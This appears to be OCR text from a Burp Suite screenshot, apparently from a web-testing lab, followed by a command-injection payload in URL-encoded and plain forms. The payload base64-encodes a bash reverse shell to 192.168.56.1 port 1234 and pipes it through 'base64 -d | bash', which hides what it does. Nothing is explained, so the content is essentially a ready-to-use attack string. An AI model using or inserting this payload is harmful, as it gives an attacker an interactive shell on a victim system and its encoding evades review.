 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options U
echo%20YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvMTIzNCAwPiYx%20| base64%20-d|%20bash
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvMTIzNCAwPiYx | base64 -d| bash